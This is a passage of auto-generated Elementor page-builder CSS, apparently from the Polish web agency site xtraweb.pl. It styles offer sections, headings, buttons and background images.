0.3s;margin-top:0px;margin-bottom:0px;padding:25% 0% 25% 0%;z-index:2;}.elementor-11 .elementor-element.elementor-element-a562b77 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-f65fda5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-f65fda5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-f65fda5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11 .elementor-element.elementor-element-f65fda5 > .elementor-element-populated{margin:-20px 0px -20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-11 .elementor-element.elementor-element-3936b0d img{width:4vw;}.elementor-11 .elementor-element.elementor-element-864dda9 > .elementor-widget-container{margin:10px 0px 15px 0px;}.elementor-11 .elementor-element.elementor-element-864dda9{text-align:center;}.elementor-11 .elementor-element.elementor-element-864dda9 .elementor-heading-title{font-size:1.2vw;font-weight:700;color:#000000;}.elementor-11 .elementor-element.elementor-element-4d065be > .elementor-widget-container{margin:0% 10% 0% 10%;padding:0px 10px 0px 10px;border-style:solid;border-width:0px 0px 0px 2px;border-color:#2D5DA7;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-4d065be{font-size:0.9vw;color:#000000;}.elementor-11 .elementor-element.elementor-element-d810662 .elementor-button{background-color:#2D5DA8;font-weight:400;box-shadow:0px 0px 3px 0px rgba(0,0,0,0.5);border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-d810662 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-d810662 .elementor-button:hover, .elementor-11 .elementor-element.elementor-element-d810662 .elementor-button:focus{border-color:rgba(45, 93, 168, 0.75);}.elementor-11 .elementor-element.elementor-element-ca8688b:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-ca8688b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://xtraweb.pl/wp-content/uploads/2020/03/oferta-graphic.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-11 .elementor-element.elementor-element-ca8688b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:25% 0% 25% 0%;z-index:2;}.elementor-11 .elementor-element.elementor-element-ca8688b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-f2a1b3c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-f2a1b3c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-f2a1b3c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11 .elementor-element.elementor-element-f2a1b3c > .elementor-element-populated{margin:-20px 0px -20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-11 .elementor-element.elementor-element-52b52ed img{width:4vw;}.elementor-11 .elementor-element.elementor-element-6a15f79 > .elementor-widget-container{margin:10px 0px 15px 0px;}.elementor-11 .elementor-element.elementor-element-6a15f79{text-align:center;}.elementor-11 .elementor-element.elementor-element-6a15f79 .elementor-heading-title{font-size:1.2vw;font-weight:700;color:#000000;}.elementor-11 .elementor-element.elementor-element-315a0a1 > .elementor-widget-container{margin:0% 0% 0% 10%;padding:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 2px;border-color:#2D5DA7;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-315a0a1{font-size:0.9vw;color:#000000;}.elementor-11 .elementor-element.elementor-element-a6a06ff > .elementor-widget-container{margin:0% 0% 0% 10%;padding:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 2px;border-color:#2D5DA7;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-a6a06ff{font-size:0.9vw;color:#000000;}.elementor-11 .elementor-element.elementor-element-83609c2 > .elementor-widget-container{margin:0% 0% 0% 10%;padding:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 2px;border-color:#2D5DA7;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-83609c2{font-size:0.9vw;color:#000000;}.elementor-11 .elementor-element.elementor-element-c73f3bc .elementor-button{background-color:#2D5DA8;font-weight:400;box-shadow:0px 0px 3px 0px rgba(0,0,0,0.5);border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-c73f3bc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-c73f3bc .elementor-button:hover, .elementor-11 .elementor-element.elementor-element-c73f3bc .elementor-button:focus{border-color:rgba(45, 93, 168, 0.75);}.elementor-11 .elementor-element.elementor-element-3891b6f > .elementor-widget-container{margin:-42% -52% 0% 0%;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-3891b6f{z-index:1;}.elementor-11 .elementor-element.elementor-element-3891b6f img{width:100%;}.elementor-11 .elementor-element.elementor-element-ab0294a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 5% 0% 5%;}.elementor-11 .elementor-element.elementor-element-d57a008:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-d57a008 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://xtraweb.pl/wp-content/uploads/2020/03/oferta-graphic.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-11 .elementor-element.elementor-element-d57a008{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:25% 0% 25% 0%;z-index:2;}.elementor-11 .elementor-element.elementor-element-d57a008 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-a1b72c3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-a1b72c3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-a1b72c3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11 .elementor-element.elementor-element-a1b72c3 > .elementor-element-populated{margin:-20px 0px -20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-11 .elementor-element.elementor-element-f6af209 img{width:4vw;}.elementor-11 .elementor-element.elementor-element-17e1fa8 > .elementor-widget-container{margin:10px 0px 15px 0px;}.elementor-11 .elementor-element.elementor-element-17e1fa8{text-align:center;}.elementor-11 .elementor-element.elementor-element-17e1fa8 .elementor-heading-title{font-size:1.2vw;font-weight:700;color:#000000;}.elementor-11 .elementor-element.elementor-element-c5a92e4 > .elementor-widget-container{margin:0% 10% 0% 10%;padding:0px 10px 0px 10px;border-style:solid;border-width:0px 0px 0px 2px;border-color:#2D5DA7;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-c5a92e4{font-size:0.9vw;color:#000000;}.elementor-11 .elementor-element.elementor-element-cfd6f63 .elementor-button{background-color:#2D5DA8;font-weight:400;box-shadow:0px 0px 3px 0px rgba(0,0,0,0.5);border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-cfd6f63 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-cfd6f63 .elementor-button:hover, .elementor-11 .elementor-element.elementor-element-cfd6f63 .elementor-button:focus{border-color:rgba(45, 93, 168, 0.75);}.elementor-11 .elementor-element.elementor-element-86c3931:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-86c3931 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://xtraweb.pl/wp-content/uploads/2020/03/oferta-graphic.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-11 .elementor-element.elementor-element-86c3931{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:25% 0% 25% 0%;z-index:2;}.elementor-11 .elementor-element.elementor-element-86c3931 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-567fd43.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-567fd43.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-567fd43 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11 .elementor-element.elementor-element-567fd43 > .elementor-element-populated{margin:-20px 0px -20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-11 .elementor-element.elementor-element-49f5953 img{width:4vw;}.elementor-11 .elementor-element.elementor-element-b63c655 > .elementor-widget-container{margin:10px 0px 15px 0px;}.elementor-11 .elementor-element.elementor-element-b63c655{text-align:center;}.elementor-11 .elementor-element.elementor-element-b63c655 .elementor-heading-title{font-size:1.2vw;font-weight:700;color:#000000;}.elementor-11 .elementor-element.elementor-element-833a38f > .elementor-widget-container{margin:0% 0% 0% 10%;padding:0px 0px 0px 10px;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-833a38f{font-size:0.9vw;color:#000000;}.elementor-11 .elementor-element.elementor-element-7e7d1e9 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 15px 0px;}.elementor-11 .elementor-element.elementor-element-7e7d1e9{text-align:center;}.elementor-11 .elementor-element.elementor-element-7e7d1e9 img{width:37%;}.elementor-11 .elementor-element.elementor-element-7e87210 .elementor-button{background-color:#2D5DA8;font-weight:400;box-shadow:0px 0px 3px 0px rgba(0,0,0,0.5);border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-7e87210 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-7e87210 .elementor-button:hover, .elementor-11 .elementor-element.elementor-element-7e87210 .elementor-button:focus{border-color:rgba(45, 93, 168, 0.75);}.elementor-11 .elementor-element.elementor-element-b5f1476:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-b5f1476 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://xtraweb.pl/wp-content/uploads/2020/03/oferta-graphic.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-11 .elementor-element.elementor-element-b5f1476{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:25% 0% 25% 0%;z-index:2;}.elementor-11 .elementor-element.elementor-element-b5f1476 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-9be914a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-9be914a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-9be914a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11 .elementor-element.elementor-element-9be914a > .elementor-element-populated{margin:-20px 0px -20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-11 .elementor-element.elementor-element-cb6b31c img{width:4vw;}.elementor-11 .elementor-element.elementor-element-f85f4f5 > .elementor-widget-container{margin:10px 0px 15px 0px;}.elementor-11 .elementor-element.elementor-element-f85f4f5{text-align:center;}.elementor-11 .elementor-element.elementor-element-f85f4f5 .elementor-heading-title{font-size:1.2vw;font-weight:700;color:#000000;}.elementor-11 .elementor-element.elementor-element-07c3b66 > .elementor-widget-container{margin:0% 0% 0% 10%;padding:0px 0px 0px 10px;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-07c3b66{font-size:0.9vw;color:#000000;}.elementor-11 .elementor-element.elementor-element-91b3ded > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 15px 0px;}.elementor-11 .elementor-element.elementor-element-91b3ded{text-align:center;}.elementor-11 .elementor-element.elementor-element-91b3ded img{width:37%;}.elementor-11 .elementor-element.elementor-element-28423b7 .elementor-button{background-color:#2D5DA8;font-weight:400;box-shadow:0px 0px 3px 0px rgba(0,0,0,0.5);border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-28423b7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-28423b7 .elementor-button:hover, .elementor-11 .elementor-element.elementor-element-28423b7 .elementor-button:focus{border-color:rgba(45, 93, 168, 0.75);}.elementor-11 .elementor-element.elementor-element-acaf1bf > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-acaf1bf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-150px;margin-bottom:-150px;padding:150px 0px 150px 0px;}.elementor-11 .elementor-element.elementor-element-08d9cc9:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-08d9cc9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-08d9cc9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 0px 45px 0px;}.elementor-11 .elementor-element.elementor-element-08d9cc9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-08d9cc9 > .elementor-shape-top .elementor-shape-fill{fill:#3A3A3A;}.elementor-11 .elementor-element.elementor-element-08d9cc9 > .elementor-shape-top svg{height:55px;transform:translateX(-50%) rotateY(180deg);}.elementor-11 .elementor-element.elementor-element-08d9cc9 > .elementor-shape-bottom .elementor-shape-fill{fill:#3A3A3A;}.elementor-11 .elementor-element.elementor-element-08d9cc9 > .elementor-shape-bottom svg{transform:translateX(-50%) rotateY(180deg);}.elementor-11 .elementor-element.elementor-element-030ce9c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:3px;}.elementor-11 .elementor-element.elementor-element-713470f img{width:4vw;}.elementor-11 .elementor-element.elementor-element-60cb4c2 > .elementor-widget-container{margin:10px 0px 15px 0px;}.elementor-11 .elementor-element.elementor-element-60cb4c2{text-align:center;}.elementor-11 .elementor-element.elementor-element-60cb4c2 .elementor-heading-title{font-size:1.2vw;font-weight:700;color:#000000;}.elementor-11 .elementor-element.elementor-element-12376c0 > .elementor-widget-container{margin:0% 0% 0% 10%;padding:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 2px;border-color:#2D5DA7;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-12376c0{font-size:0.9vw;color:#000000;}.elementor-11 .elementor-element.elementor-element-13bed6c .elementor-button{background-color:#2D5DA8;font-weight:400;box-shadow:0px 0px 3px 0px rgba(0,0,0,0.5);border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-13bed6c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-13bed6c .elementor-button:hover, .elementor-11 .elementor-element.elementor-element-13bed6c .elementor-button:focus{border-color:rgba(45, 93, 168, 0.75);}.elementor-11 .elementor-element.elementor-element-632e7cd:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-632e7cd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-632e7cd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 0px 45px 0px;}.elementor-11 .elementor-element.elementor-element-632e7cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-632e7cd > .elementor-shape-top .elementor-shape-fill{fill:#3A3A3A;}.elementor-11 .elementor-element.elementor-element-632e7cd > .elementor-shape-top svg{height:55px;transform:translateX(-50%) rotateY(180deg);}.elementor-11 .elementor-element.elementor-element-632e7cd > .elementor-shape-bottom .elementor-shape-fill{fill:#3A3A3A;}.elementor-11 .elementor-element.elementor-element-632e7cd > .elementor-shape-bottom svg{transform:translateX(-50%) rotateY(180deg);}.elementor-11 .elementor-element.elementor-element-3b52a88 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:3px;}.elementor-11 .elementor-element.elementor-element-c240b33 img{width:4vw;}.elementor-11 .elementor-element.elementor-element-b48da69 > .elementor-widget-container{margin:10px 0px 15px 0px;}.elementor-11 .elementor-element.elementor-element-b48da69{text-align:center;}.elementor-11 .elementor-element.elementor-element-b48da69 .elementor-heading-title{font-size:1.2vw;font-weight:700;color:#000000;}.elementor-11 .elementor-element.elementor-element-941a29c > .elementor-widget-container{margin:0% 0% 0% 10%;padding:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 2px;border-color:#2D5DA7;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-941a29c{font-size:0.9vw;color:#000000;}.elementor-11 .elementor-element.elementor-element-d83a348 .elementor-button{background-color:#2D5DA8;font-weight:400;box-shadow:0px 0px 3px 0px rgba(0,0,0,0.5);border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-d83a348 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-d83a348 .elementor-button:hover, .elementor-11 .elementor-element.elementor-element-d83a348 .elementor-button:focus{border-color:rgba(45, 93, 168, 0.75);}.elementor-11 .elementor-element.elementor-element-4234749:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-4234749 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-4234749{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 0px 45px 0px;}.elementor-11 .elementor-element.elementor-element-4234749 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-4234749 > .elementor-shape-top .elementor-shape-fill{fill:#3A3A3A;}.elementor-11 .elementor-element.elementor-element-4234749 > .elementor-shape-top svg{height:55px;transform:translateX(-50%) rotateY(180deg);}.elementor-11 .elementor-element.elementor-element-4234749 > .elementor-shape-bottom .elementor-shape-fill{fill:#3A3A3A;}.elementor-11 .elementor-element.elementor-element-4234749 > .elementor-shape-bottom svg{transform:translateX(-50%) rotateY(180deg);}.elementor-11 .elementor-element.elementor-element-72f497c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:3px;}.elementor-11 .elementor-element.elementor-element-c23c4de img{width:4vw;}.elementor-11 .elementor-element.elementor-element-893cca7 > .elementor-widget-container{margin:10px 0px 15px 0px;}.elementor-11 .elementor-element.elementor-element-893cca7{text-align:center;}.elementor-11 .elementor-element.elementor-element-893cca7 .elementor-heading-title{font-size:1.2vw;font-weight:700;color:#000000;}.elementor-11 .elementor-element.elementor-element-177288b > .elementor-widget-container{margin:0% 0% 0% 10%;padding:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 2px;border-color:#2D5DA7;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-177288b{font-size:0.9vw;color:#000000;}.elementor-11 .elementor-element.elementor-element-9b6f440 > .elementor-widget-container{margin:0% 0% 0% 10%;padding:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 2px;border-color:#2D5DA7;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-9b6f440{font-size:0.9vw;color:#000000;}.elementor-11 .elementor-element.elementor-element-615127d > .elementor-widget-container{margin:0% 0% 0% 10%;padding:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 2px;border-color:#2D5DA7;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-615127d{font-size:0.9vw;color:#000000;}.elementor-11 .elementor-element.elementor-element-4d902b6 .elementor-button{background-color:#2D5DA8;font-weight:400;box-shadow:0px 0px 3px 0px rgba(0,0,0,0.5);border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-4d902b6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-4d902b6 .elementor-button:hover, .elementor-11 .elementor-element.elementor-element-4d902b6 .elementor-button:focus{border-color:rgba(45, 93, 168, 0.75);}.elementor-11 .elementor-element.elementor-element-a8c0254:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-a8c0254 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-a8c0254{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 0px 45px 0px;}.elementor-11 .elementor-element.elementor-element-a8c0254 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-a8c0254 > .elementor-shape-top .elementor-shape-fill{fill:#3A3A3A;}.elementor-11 .elementor-element.elementor-element-a8c0254 > .elementor-shape-top svg{height:55px;transform:translateX(-50%) rotateY(180deg);}.elementor-11 .elementor-element.elementor-element-a8c0254 > .elementor-shape-bottom .elementor-shape-fill{fill:#3A3A3A;}.elementor-11 .elementor-element.elementor-element-a8c0254 > .elementor-shape-bottom svg{transform:translateX(-50%) rotateY(180deg);}.elementor-11 .elementor-element.elementor-element-192adde > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:3px;}.elementor-11 .elementor-element.elementor-element-0086e96 img{width:4vw;}.elementor-11 .elementor-element.elementor-element-c33683b > .elementor-widget-container{margin:10px 0px 15px 0px;}.elementor-11 .elementor-element.elementor-element-c33683b{text-align:center;}.elementor-11 .elementor-element.elementor-element-c33683b .elementor-heading-title{font-size:1.2vw;font-weight:700;color:#000000;}.elementor-11 .elementor-element.elementor-element-ee44e65 > .elementor-widget-container{margin:0% 0% 0% 10%;padding:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 2px;border-color:#2D5DA7;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-ee44e65{font-size:0.9vw;color:#000000;}.elementor-11 .elementor-element.elementor-element-33c1223 > .elementor-widget-container{margin:0% 0% 0% 10%;padding:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 2px;border-color:#2D5DA7;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-33c1223{font-size:0.9vw;color:#000000;}.elementor-11 .elementor-element.elementor-element-a5a518f > .elementor-widget-container{margin:0% 0% 0% 10%;padding:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 2px;border-color:#2D5DA7;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-a5a518f{font-size:0.9vw;color:#000000;}.elementor-11 .elementor-element.elementor-element-b86ac45 .elementor-button{background-color:#2D5DA8;font-weight:400;box-shadow:0px 0px 3px 0px rgba(0,0,0,0.5);border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-b86ac45 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-b86ac45 .elementor-button:hover, .elementor-11 .elementor-element.elementor-element-b86ac45 .elementor-button:focus{border-color:rgba(45, 93, 168, 0.75);}.elementor-11 .elementor-element.elementor-element-609c2fd:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-609c2fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-609c2fd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 0px 45px 0px;}.elementor-11 .elementor-element.elementor-element-609c2fd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-609c2fd > .elementor-shape-top .elementor-shape-fill{fill:#3A3A3A;}.elementor-11 .elementor-element.elementor-element-609c2fd > .elementor-shape-top svg{height:55px;transform:translateX(-50%) rotateY(180deg);}.elementor-11 .elementor-element.elementor-element-609c2fd > .elementor-shape-bottom .elementor-shape-fill{fill:#3A3A3A;}.elementor-11 .elementor-element.elementor-element-609c2fd > .elementor-shape-bottom svg{transform:translateX(-50%) rotateY(180deg);}.elementor-11 .elementor-element.elementor-element-a49651e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:3px;}.elementor-11 .elementor-element.elementor-element-81f12a8 img{width:4vw;}.elementor-11 .elementor-element.elementor-element-25b0c40 > .elementor-widget-container{margin:10px 0px 15px 0px;}.elementor-11 .elementor-element.elementor-element-25b0c40{text-align:center;}.elementor-11 .elementor-element.elementor-element-25b0c40 .elementor-heading-title{font-size:1.2vw;font-weight:700;color:#000000;}.elementor-11 .elementor-element.elementor-element-797cd7b > .elementor-widget-container{margin:0% 0% 0% 10%;padding:0px 0px 0px 10px;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-797cd7b{font-size:0.9vw;color:#000000;}.elementor-11 .elementor-element.elementor-element-543345d .elementor-button{background-color:#2D5DA8;font-weight:400;box-shadow:0px 0px 3px 0px rgba(0,0,0,0.5);border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-543345d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-543345d .elementor-button:hover, .elementor-11 .elementor-element.elementor-element-543345d .elementor-button:focus{border-color:rgba(45, 93, 168, 0.75);}.elementor-11 .elementor-element.elementor-element-2290104:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-2290104 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-2290104{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 0px 45px 0px;}.elementor-11 .elementor-element.elementor-element-2290104 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-2290104 > .elementor-shape-top .elementor-shape-fill{fill:#3A3A3A;}.elementor-11 .elementor-element.elementor-element-2290104 > .elementor-shape-top svg{height:55px;transform:translateX(-50%) rotateY(180deg);}.elementor-11 .elementor-element.elementor-element-2290104 > .elementor-shape-bottom .elementor-shape-fill{fill:#3A3A3A;}.elementor-11 .elementor-element.elementor-element-2290104 > .elementor-shape-bottom svg{transform:translateX(-50%) rotateY(180deg);}.elementor-11 .elementor-element.elementor-element-fb0abb1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:3px;}.elementor-11 .elementor-element.elementor-element-c076be3 img{width:4vw;}.elementor-11 .elementor-element.elementor-element-52a578d > .elementor-widget-container{margin:10px 0px 15px 0px;}.elementor-11 .elementor-element.elementor-element-52a578d{text-align:center;}.elementor-11 .elementor-element.elementor-element-52a578d .elementor-heading-title{font-size:1.2vw;font-weight:700;color:#000000;}.elementor-11 .elementor-element.elementor-element-80209e2 > .elementor-widget-container{margin:0% 0% 0% 10%;padding:0px 0px 0px 10px;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-80209e2{font-size:0.9vw;color:#000000;}.elementor-11 .elementor-element.elementor-element-0fbdbe0 .elementor-button{background-color:#2D5DA8;font-weight:400;box-shadow:0px 0px 3px 0px rgba(0,0,0,0.5);border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-0fbdbe0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-0fbdbe0 .elementor-button:hover, .elementor-11 .elementor-element.elementor-element-0fbdbe0 .elementor-button:focus{border-color:rgba(45, 93, 168, 0.75);}.elementor-11 .elementor-element.elementor-element-a89b72d:not(.elementor-motion-effects-element-type-background), .elementor-11 